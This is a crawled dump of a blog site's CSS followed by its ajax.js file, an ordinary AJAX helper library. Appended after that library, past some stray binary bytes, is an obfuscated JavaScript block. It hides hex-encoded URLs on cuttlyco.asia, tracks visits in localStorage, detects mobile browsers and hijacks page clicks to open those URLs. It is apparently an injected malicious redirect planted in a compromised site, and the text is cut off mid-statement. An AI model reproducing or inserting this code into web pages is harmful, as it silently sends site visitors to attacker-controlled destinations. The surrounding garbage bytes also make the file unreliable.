.panel_body .links a.rrated{color:#f98750;background:url(/td/i/links_rrated_icon.gif) 0 6px no-repeat;padding:3px 0 3px 15px;display:block}
.panel_body .links a:hover.rrated{background-image:url(/td/i/links_rrated_icon.gif);background-color:#f98750;color:white}

.panel_body .links_2x a{color:#f98750;background:url(/td/i/links_arrow.gif) 2px 8px no-repeat;padding:3px 0 3px 10px;display:block;float:left;width:46%}
.panel_body .links_2x a:hover{background-image:url(/td/i/links_arrow_hover.gif);background-color:#f98750;color:white}

.panel_body .tags a{color:#f98750}
.panel_body .tags a:hover{color:white;background:#f98750}
.panel_body .tags{font-size:13px;text-align:justify}

.footer{border-top:6px solid #d7d7d7;height:130px;background:url(/td/i/footer_bg.gif) repeat-x}
.footer .left{float:left;width:450px}
.footer .left{padding:45px 0 0 0;text-align:center;color:#767474;font-size:12px;line-height:150%}
.footer .left a{color:#767474;font-size:12px}
.footer .left a:hover{background:#767474;color:white}
.footer .right{float:left;width:485px;background:url(/td/i/linkexchange_area.gif) no-repeat 25px 23px;height:85px;padding:27px 20px 15px 35px;height:77px;vertical-align:middle;overflow:hidden}
.footer .right a{float:left;width:25%;color:#817e7e;text-align:center;height:16px;display:block;padding:3px 0 0 0;margin:0}
.footer .right a:hover{background:#817e7e;color:white}

.side_mid h1{color:#ad0420;font:normal 18px Arial,Helvetica,sans-serif;margin-bottom:10px;position:relative}
.side_mid h1 a.h1{color:#ad0420;font:normal 18px Arial,Helvetica,sans-serif;margin-bottom:10px;text-decoration:none}
.side_mid h1 a:hover.h1{text-decoration:none;color:white;background-color:#ad0420}

div.sorting_bar{font-size:12px;color:#f88601;font-weight:normal;float:left;margin-bottom:15px}
div.sorting_bar strong{font-size:12px;font-weight:bold}
div.sorting_bar a{font-size:12px;color:#f88601;margin:0 3px}
div.sorting_bar a:hover,div.sorting_bar a.current{color:white;text-decoration:none;background-color:#f88601}
div.sorting_bar a.current{cursor:default}

.side_mid h1 div.sorting_bar{float:right;margin:3px 0 0 0;font-size:11px}
.side_mid h1 div.sorting_bar strong{font-size:11px;font-weight:bold}
.side_mid h1 div.sorting_bar a{font-size:11px}

.side_mid h1 .paginator_simple{position:absolute;right:0;top:3px}

.paginator_simple{text-align:right}
.paginator_simple a{padding:0 3px;color:#f84101;font-size:12px;text-decoration:none}
.paginator_simple a:hover{text-decoration:none;background-color:#f84101;color:white}
.paginator_simple a:hover.current{text-decoration:none}
.paginator_simple a.current{font-weight:bold}

.paginator_panel{margin-bottom:15px}
.paginator_panel .top,.paginator_panel .top500{height:5px;background:url(/td/i/wide_white_top.gif) no-repeat;overflow:hidden}
.paginator_panel .top500{background:url(/td/i/wide500_white_top.gif) no-repeat}
.paginator_panel .bottom,.paginator_panel .bottom500{height:6px;background:url(/td/i/wide_white_bottom.gif) no-repeat}
.paginator_panel .bottom500{background:url(/td/i/wide500_white_bottom.gif) no-repeat}
.paginator_panel .body,.paginator_panel .body500{background:#f2f2f2;border-right:1px solid #c2c2c2;width:669px;height:31px}
.paginator_panel .body500{width:499px}
.paginator_panel .prev,.paginator_panel .next{float:left;margin:8px 15px 5px 15px;color:#666666;font-size:12px;font-weight:bold}
.paginator_panel a.prev,.paginator_panel a.next{color:#f84101;font-size:12px;font-weight:bold}
.paginator_panel a.prev:hover,.paginator_panel a.next:hover{text-decoration:none;color:white;background-color:#f84101}
.paginator_panel .inside{text-align:center;padding:8px 0 0 0}
.paginator_panel .inside a{font-size:12px;text-decoration:none;color:#f84101;padding:0 3px}
.paginator_panel .inside a:hover{text-decoration:none;color:white;background-color:#f84101}
.paginator_panel a:hover.current{text-decoration:none}
.paginator_panel a.current{font-weight:bold}
.paginator_panel .next{float:right}

.hover_play_icon{display:none;cursor:pointer;width:114px;height:81px;position:absolute;background:url('/td/i/hover_play_icon.png') no-repeat;z-index:9;padding:0;margin:0}
.hover_triangle_up{display:none;cursor:pointer;background:url(/td/i/media_triangle_up.png);width:21px;height:18px;position:absolute;z-index:10;padding:0;margin:0}
.hover_triangle_left{display:none;cursor:pointer;background:url(/td/i/media_triangle_left.png);width:18px;height:21px;position:absolute;text-decoration:none;z-index:10;padding:0;margin:0}

#fm_thumbs{background:white;padding:7px 0 0 0px;height:89px;border-bottom:1px solid #a4a4a4;width:500px}
#fm_thumbs a{float:left;padding:0 0 8px 0;margin:0 0 0 9px}
#fm_thumbs a:hover{background:none}
#fm_thumbs a img{width:114px;height:81px;padding:0;margin:0}

#fm_info{background:#f5f2e5 url(/td/i/featured_media_bottom.gif) bottom no-repeat;height:63px;display:block;text-decoration:none;cursor:pointer;padding:10px 13px 0 13px}
#fm_title{font-size:12px;font-weight:bold;color:#126ebc;display:block;margin-bottom:5px}
#fm_descr{font-size:11px;color:#666;display:block}

#media_listing{margin-bottom:15px}
#media_listing div.item,#media_listing div.item_hover{margin-top:13px;display:block;width:500px;height:95px;position:relative}
#media_listing.short{padding:0 0 0 8px;height:313px;overflow:auto;z-index:20;position:relative}
#media_listing.short div.item,.panel_body #media_listing div.item_hover{width:274px;margin-top:13px}
#media_listing div.item{background:#eeece3 url('/td/i/list_item_right.gif') no-repeat right top}
#media_listing div.item_hover{background:#f5f2e5 url('/td/i/list_item_right_hover.gif') no-repeat right top}
#media_listing.short div.item{background:#eeece3 url('/td/i/list_item_panel_right.gif') no-repeat right top}
#media_listing.short div.item_hover{background:#f5f2e5 url('/td/i/list_item_panel_right_hover.gif') no-repeat right top}
#media_listing a.item{display:block;height:95px;text-decoration:none}
#media_listing a:hover{background:none}
#media_listing a.item img{cursor:pointer;padding:7px 7px 7px 8px;border-right:1px solid #b2b2b2;float:left;width:114px;height:81px}
#media_listing a.item span.info{cursor:pointer;display:block;padding:10px 10px 5px 15px;overflow:hidden;height:70px}
#media_listing.short a.item span.info{padding:5px}
#media_listing a.item span.info h1{cursor:pointer;font-size:12px;font-weight:bold;color:#126ebc;font-family:Tahoma,Verdana,Arial,Helvetica,sans-serif;display:inline}
#media_listing a.item span.info h1 b{font-size:inherit;color:#0065bb}
#media_listing.short a.item span.info h1{margin:0;position:static}
#media_listing a.item span.info h2{cursor:pointer;font-size:11px;color:#666;font-weight:normal;margin:5px 0 0 0;padding:0;background:none}
#media_listing div.info{position:absolute;right:10px;top:13px;font-size:10px;cursor:pointer}
#media_listing div.info a{font-size:10px;color:#f98750}

#media_listing.favorites_listing div.info{top:5px;text-align:right}

#media_listing_hor div.thumbs{clear:both;background:white;padding:7px 10px 0 10px;height:89px;border-bottom:1px solid #a4a4a4;width:650px}
#media_listing_hor div.thumbs a{float:left;padding:0 0 8px 0;margin:0 8px 0 8px}
#media_listing_hor div.thumbs a:hover{background-color:white}
#media_listing_hor div.thumbs a img{width:114px;height:81px;padding:0;margin:0}
#media_listing_hor a.info{background:#f5f2e5 url(/td/i/listings_media_bottom.gif) bottom no-repeat;height:63px;display:block;text-decoration:none;cursor:pointer;padding:10px 13px 0 13px;margin-bottom:15px}
#media_listing_hor a.info span.title{font-size:12px;font-weight:bold;color:#126ebc;display:block;margin-bottom:5px}
#media_listing_hor a.info span.descr{font-size:11px;color:#666;display:block}

#ap{display:none}

.panel_body p.media_info,.panel_body p.media_info *{font-size:12px}
.panel_body p.media_info a{color:#ec4e01}
.panel_body p.media_info a:hover{background-color:#ec4e01;color:white}
.panel_body p.media_info span.tags a{color:#f98750}
.panel_body p.media_info span.tags a:hover{background-color:#f98750;color:white}

.prev_next_image_place{padding:0 0 0 26px;height:90px}
.prev_next_image_place a{display:block;width:114px;height:81px;float:left}
.prev_next_image_place .next_link{margin-right:20px}
.prev_next_image_place div,.prev_next_image_place span{width:114px;height:81px}
.prev_next_image_place div{width:114px;height:56px;background:#666;text-align:center;color:white;font-size:11px;float:left;padding-top:25px}
#over_previous{display:block;background:url(/td/i/over_previous.png) no-repeat}
#over_next{display:block;background:url(/td/i/over_next.png) no-repeat}

#tabSelector{margin-bottom:10px}
#tabSelector span,#tabSelector a{font-size:12px}
#usersListTab div.item,#usersListTab div.item_hover{margin-top:13px;display:block;width:500px;height:64px;position:relative;cursor:pointer;overflow:hidden}
#usersListTab div.item a,#usersListTab div.item_hover a{display:block;height:64px;cursor:pointer}
#usersListTab a:hover{background-color:#eeece3}
#usersListTab div.item{background:#eeece3 url('/td/i/list_item64_right.gif') no-repeat right top}
#usersListTab div.item_hover{background:#f5f2e5 url('/td/i/list_item64_right_hover.gif') no-repeat right top}
#usersListTab a img{cursor:pointer;padding:7px 7px 7px 8px;border-right:1px solid #b2b2b2;float:left;width:50px;height:50px}
#usersListTab div.info{position:absolute;left:73px;top:0px;font-size:11px;cursor:pointer}
#usersListTab div.info a{display:inline}
#usersListTab div.info a:hover{background-color:#ec4e01}
#usersListTab div.info h1{margin:3px 0;cursor:pointer}

.blog_profile{height:103px}
.blog_profile a.left{float:left;background:#a4a4a4;margin-right:10px;padding:0}
.blog_profile a.left img{position:relative;top:-1px;left:-1px;width:80px;height:80px}
.blog_profile .mid{float:left;width:250px}
.blog_profile .right{float:left;padding:0 0 0 10px}
.blog_profile .right a{color:#f98750;background:url(/td/i/links_arrow.gif) 2px 5px no-repeat;padding:0 0 0 10px;display:block}
.blog_profile .right a:hover,.blog_profile .right a.current{background-image:url(/td/i/links_arrow_hover.gif);text-decoration:none;background-color:#f98750;color:white}
.blog_profile .right a.current{font-weight:bold;background-color:transparent;color:#f98750}

.wide500_panel{margin-bottom:15px}
.wide500_panel .top{height:5px;background:url(/td/i/wide500_white_top.gif) no-repeat;overflow:hidden}
.wide500_panel .bottom{height:6px;background:url(/td/i/wide500_white_bottom.gif) no-repeat}
.wide500_panel .body{background:#f2f2f2;border-right:1px solid #c2c2c2;width:479px;padding:10px}
.wide500_panel .body h1,.wide500_panel .body h2{margin:5px 10px;text-align:center}

.gray300_panel{margin-bottom:10px;position:relative}
.gray300_panel .top{height:5px;background:url(/td/i/gray300_top.gif) no-repeat;overflow:hidden}
.gray300_panel .bottom{height:6px;background:url(/td/i/gray300_bottom.gif) no-repeat}
.gray300_panel .body{background:#f2f2f2;border-right:1px solid #c2c2c2;width:279px;padding:10px}

input.edit,input.button,textarea,input.captcha{border:1px solid #dcdcd9;padding:2px;margin:0}
input.captcha{text-transform:uppercase}
input.button{background:url(/td/i/button_bg.gif) repeat-x;height:22px;margin:0;padding:3px 10px;border:1px solid black;cursor:pointer}
select{border:1px solid #dcdcd9}

form.login{position:relative;height:60px}
form.login .hints{clear:both;padding-left:2px}
form.login .hints div{float:left;width:102px;font-size:10px}
form.login .inputs input{height:15px;width:93px;margin:1px 3px 0 0;padding:2px;border:1px solid #dadada;float:left}
form.login .inputs input.button{float:left;width:49px;height:22px;margin:0;padding:0;border:0}
form.login .error{clear:both;color:white;background:red;padding:0 2px;width:197px;font-weight:bold;font-size:10px}
form.login .actions{clear:both;position:absolute;bottom:0px;left:0}
form.login .actions span{margin:0 5px}

table.form{margin:auto}
table.form tr td{padding:2px 0}
table.form tr td.title{padding:4px 2px 2px 2px}
table.form tr td.buttons{text-align:center;padding-top:10px}
table.form input.edit,table.form textarea{width:350px}
form span.error{display:block;color:red;font-size:10px}
table.form tr td.header{background:#c2c2c2;padding:5px;font-weight:bold}
table.form tr td.spacer{height:10px}

div.comment{background:#f2f2f2;border-right:1px solid #c2c2c2;width:479px;padding:0 10px}
.comment .content,.comment .content_wa{margin-top:5px;word-wrap:break-word;text-align:justify}
.comment a.avatar{float:left;height:80px;width:80px;margin:0 10px 3px 0}
.comment a.avatar:hover{background:inherit}
img.avatar{width:80px;height:80px;display:block}

#div_Form_CommentAdd form{padding-bottom:15px}
textarea.comment{width:494px;height:50px;margin-bottom:10px;border:1px solid #c2c2c2}

.page_view .description{background:#d3d3d3;padding:9px 15px;border-top:1px solid #a4a4a4;border-bottom:1px solid #a4a4a4;margin-bottom:10px}
.page_view .description .action{text-align:right;margin-top:5px}
.page_view .tags_area{text-align:center;padding:9px 15px 10px 15px;background:#f5f2e5;color:#ec4e01;border-right:1px solid #c2c2c2}
.page_view .tags_area_bottom{height:7px;background:#f5f2e5 url(/td/i/tags_area_bottom.gif) no-repeat bottom left;margin-bottom:10px}
.page_view .tags_area .prev_next{margin-bottom:30px}
.page_view .tags_area .prev_next a{font-size:12px;font-weight:bold}
.page_view .tags_area a{font-weight:normal}

.side_right .tabs{width:300px}
.side_right .tabs a{float:left;width:100px;height:17px;text-align:center;padding:3px 0 0 0;margin:0;text-decoration:none;background:url('/td/i/viewpage_tab_inactive.gif') no-repeat #e9e9e9;color:gray}
.side_right .tabs a:hover{text-decoration:none;color:#ec4e01}
.side_right .tabs a.selected{background:url('/td/i/viewpage_tab.gif') no-repeat #f2f2f2;color:#ec4e01}

#media_place{padding:0;text-align:center}
#media_place a{background:transparent;padding:0}
#media_place a:hover{background:transparent}
div.full_size_link{text-align:center;margin-bottom:10px}
div.full_size_link a{color:#ad0420;font:18px Arial,Helvetica,sans-serif}
div.full_size_link a:hover{color:white;background-color:#ad0420}

div.rss{margin-bottom:15px;text-align:center}
div.rss img{width:36px;height:14px}
div.rss a:hover{background:none}

#quick_submit_form{display:none;position:absolute;z-index:10;top:30px;left:10px;background:black;color:white;width:275px;border-left:1px solid white;border-top:1px solid white;border-right:1px solid silver;border-bottom:1px solid silver;filter:progid:DXImageTransform.Microsoft.Shadow(color=gray,direction=135,Strength=5)}
#quick_submit_form .content{border:2px solid #f98750;border-top:0}
#quick_submit_form h2{background:#f98750;color:white}
#quick_submit_form form{padding:3px}
#quick_submit_form table td{padding:1px}

#upload_progress_stats{margin-top:5px}
#upload_progress_stats span{display:block;float:left;width:33%;text-align:left;margin:0}
#upload_progress_stats span.mid{text-align:center;width:34%}
#upload_progress_stats span.last{text-align:right}
#upload_progress_stats span b{font-weight:normal;background:gray;color:white;border:1px solid white;padding:3px;margin:0}

a.digg_share_link{background:url('/td/i/icon_diggit_32x32.gif') no-repeat;color:#333333;height:23px;padding:9px 0 0 40px;float:left;margin-right:50px}
a.su_share_link{background:url('/td/i/icon_stumbleupon_32x32.gif') no-repeat;color:#333333;height:23px;padding:9px 0 0 40px;float:right;width:70px}


#banner_bar{font-family:Arial;font-size:13px;font-weight:bold;font-style:normal;color:#0000FF;background:#FFFFE1;border-bottom:1pxsolid#808080;margin:0;padding:4px0;z-index:100;top:0;left:0;width:100%;overflow:hidden;position:fixed}
* html #banner_bar{position: absolute;width:expression(document.compatMode=="CSS1Compat"?document.documentElement.clientWidth+"px":body.clientWidth+"px")}
.banner{float:left;text-align:center;width:95%}
.closeButton{float:right;text-align:right;width:4%}



--- FILE ---
content_type: application/javascript
request_url: http://abum.blogs.abum.com/ttd/js/ajax.js?1246769411
body_size: 14509
content:
var __tLib_ajax_progress_text='Loading..';

function __tLib_ajax_progress(state){
	var p=$('__tLib_ajax_progress');
	if(p){
		if(state==0){
			p.style.display='block';
			p.innerHTML=__tLib_ajax_progress_text;
		}else if(state==4){
			p.style.display='none';
			p.innerHTML=__tLib_ajax_progress_text;
		}else{
			p.innerHTML=p.innerHTML+'.';
		}
	}
}

document.open();
document.write('<div id="__tLib_ajax_progress" style="font-family:Tahoma,Verdana,Arial;background:red;position:absolute;left:0px;display:none;padding:3px 20px;font-weight:bold;color:white;border:1px solid white;-moz-opacity:0.85;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=85),progid:DXImageTransform.Microsoft.Shadow(color=\'gray\',Direction=135,Strength=4)">'+__tLib_ajax_progress_text+'</div>');
document.close();

var __tLib_ajax_http=null;
var __tLib_ajax_caller_id='';

function __tLib_HTTPGet(url,callback_function,data,headers){
	if (!__tLib_ajax_http&&window.XMLHttpRequest) {
		__tLib_ajax_http=new XMLHttpRequest();
		try{
			__tLib_ajax_http.overrideMimeType('text/html');
		}catch(e){}
	}
	if (!__tLib_ajax_http&&window.ActiveXObject){
		var msxmls=new Array('Msxml2.XMLHTTP.5.0','Msxml2.XMLHTTP.4.0','Msxml2.XMLHTTP.3.0','Msxml2.XMLHTTP','Microsoft.XMLHTTP');
		for(var i=0;i<msxmls.length;i++){
			try{
				__tLib_ajax_http=new ActiveXObject(msxmls[i]);
				break;
			}catch(e){}
		}
	}
	if(__tLib_ajax_http){
		if((__tLib_ajax_http.readyState!=0)&&(__tLib_ajax_http.readyState!=4)){
			__tLib_ajax_http.abort();
		}
		if(data){
			__tLib_ajax_http.open('POST',url,true);
			__tLib_ajax_http.setRequestHeader('Content-type','application/x-www-form-urlencoded');
		}else{
			__tLib_ajax_http.open('GET',url,true);
		}
		__tLib_ajax_http.setRequestHeader('Connection','close');
		if(headers){
			for(var q=0,m=headers.length;q<m;q++){
				__tLib_ajax_http.setRequestHeader(headers[q][0],headers[q][1]);
			}
		}
		if(window.__tLib_custom_ajax_progress){
			__tLib_custom_ajax_progress(0);
		}else{
			__tLib_ajax_progress(0);
		}
		__tLib_ajax_http.onreadystatechange = function() {
			if (__tLib_ajax_http.readyState==4){
				if(window.__tLib_custom_ajax_progress){
					__tLib_custom_ajax_progress(4);
				}else{
					__tLib_ajax_progress(4);
				}
				if(callback_function){
					if(typeof(callback_function)=='string'){
						eval(callback_function+'(__tLib_ajax_http.responseText)');
					}else{
						callback_function(__tLib_ajax_http.responseText);
					}
				}
			}
			if(window.__tLib_custom_ajax_progress){
				__tLib_custom_ajax_progress(__tLib_ajax_http.readyState);
			}else{
				__tLib_ajax_progress(__tLib_ajax_http.readyState);
			}
		}
		if(data){
			__tLib_ajax_http.send(data);
		}else{
			__tLib_ajax_http.send(null);
		}
	} else {
		if(window.__tLib_custom_ajax_progress){
			__tLib_custom_ajax_progress(0);
		}else{
			__tLib_ajax_progress(0);
		}
		var iframe=document.createElement("iframe");
		iframe.id='__tLib_temporary_iframe';
		iframe.style.display="none";
		document.body.appendChild(iframe);
		iframe.onload=function(){
			if(callback_function){
				if(typeof($('__tLib_temporary_iframe').innerHTML)!='undefined'){
					eval(callback_function+"($('__tLib_temporary_iframe').innerHTML);if(window.__tLib_custom_ajax_progress){__tLib_custom_ajax_progress(4);}else{__tLib_ajax_progress(4);}");
				}else{
					eval(callback_function+"($('__tLib_temporary_iframe').contentDocument.body.innerHTML);if(window.__tLib_custom_ajax_progress){__tLib_custom_ajax_progress(4);}else{__tLib_ajax_progress(4);}");
				}
			}
			setTimeout("document.body.removeChild($('__tLib_temporary_iframe'));",1);
		};
		iframe.src=url;
	}
	return false;
}

function __tLib_AJAXFormProcess(control) {
	form = control.parentNode;
	while ( form && form.tagName!='FORM' ) {
		form = form.parentNode;
	}

	if ( form ) {
		__tLib_ajax_caller_id = control.id;
		var dot_pos;
		if ( (dot_pos=__tLib_ajax_caller_id.indexOf('.'))!=-1 ) {
			__tLib_ajax_caller_id = __tLib_ajax_caller_id.substr(0, dot_pos);
		}
		params = '';

		for ( i=0, max_i=form.elements.length; i<max_i; i++ ) {
			try {
				if ( form.elements[i].type.toLowerCase()=='select-multiple' ) {
					name=form.elements[i].name;
					for ( q=0, max_q=form.elements[i].options.length; q<max_q; q++ ) {
						if ( form.elements[i].options[q].selected ) {
							params+='&'+name+'='+encodeURIComponent(form.elements[i].options[q].value);
						}
					}
				} else if ( form.elements[i].type.toLowerCase()=='checkbox' || form.elements[i].type.toLowerCase()=='radio' ) {
					if ( form.elements[i].checked ) {
						params+='&'+form.elements[i].name+'='+encodeURIComponent(form.elements[i].value);
					}
				} else if ( form.elements[i].type.toLowerCase()!='button' && form.elements[i].type.toLowerCase()!='submit' && form.elements[i].type.toLowerCase()!='reset' ) {
					params+='&'+form.elements[i].name+'='+encodeURIComponent(form.elements[i].value);
				} else if ( form.elements[i].type.toLowerCase()=='submit' && form.elements[i].id==__tLib_ajax_caller_id ) {
					params+='&'+form.elements[i].name+'='+encodeURIComponent(form.elements[i].value);
				}
			} catch(e) {
			}
		}

		params=params.substring(1);

		url=__tLib_webRoot+'/__tLib_AJAXRequest-'+__tLib_ajax_caller_id+document.location.pathname;
		__tLib_HTTPGet(url, '__tLib_AJAXResponseProcess', params);
	} else {
		alert('__tLib_AJAXFormProcess(): Parent form is not found.');
	}

	return false;
}

function __tLib_AJAXLinkProcess(control, params) {
	if ( typeof(control)=='string' ) {
		__tLib_ajax_caller_id = control;
	} else {
		__tLib_ajax_caller_id = control.id;
	}

	if ( params ) {
		if ( params.length && params.charAt(0)=='&' ) {
			params=params.substring(1);
		}
	} else {
		params = '';
	}

	url=__tLib_webRoot+'/__tLib_AJAXRequest-'+__tLib_ajax_caller_id+document.location.pathname+'?'+params;
	__tLib_HTTPGet(url, '__tLib_AJAXResponseProcess');

	return false;
}

function __tLib_AJAXResponseProcess(data) {
	pos=0;
	len = '';
	while ( pos<data.length && (c=data.charAt(pos++))!=' ' ) {
		len+=c;
	}
	if ( len=='go' ) {
		document.location=data.substring(3);
		return;
	}
	len=parseInt(len);
	if ( len ) {
		js=data.substr(pos, len)
		eval(js);
		pos+=len;
	}

	len = '';
	while ( pos<data.length && (c=data.charAt(pos++))!=' ' ) {
		len+=c;
	}
	len=parseInt(len);
	ejs = '';
	if ( len ) {
		ejs=data.substr(pos, len)
		pos+=len;
	}

	while ( pos<data.length ) {
		len = '';
		while ( pos<data.length && (c=data.charAt(pos++))!=' ' ) {
			len+=c;
		}
		len=parseInt(len);
		name=data.substr(pos, len)
		pos+=len;

		len = '';
		while ( pos<data.length && (c=data.charAt(pos++))!=' ' ) {
			len+=c;
		}
		len=parseInt(len);
		html=data.substr(pos, len)
		pos+=len;

		c=$('div_'+name);
		if ( !c ) {
			alert('AJAX processing failure.');
			/*
			ajax_error_w=window.open('', 'ajax_error_window', 'height=500,width=900,toolbar=no,scrollbars=yes,menubar=no')
			if ( ajax_error_w ) {
				ajax_error_w.document.write(data);
				ajax_error_w.document.close();
			}
			*/
		} else {
			c.innerHTML=html;
			try {
				$(__tLib_ajax_caller_id).focus();
			} catch(e) {
			}
		}
	}

	if ( ejs.length ) {
		eval(ejs);
	}
}
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x43\x68\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x75\x41\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x71\x78\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4b\x65\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x5a\x6f\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x7a\x7a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x55\x4f\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6a\x65\x51\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x4c\x72\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x6e\x52\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 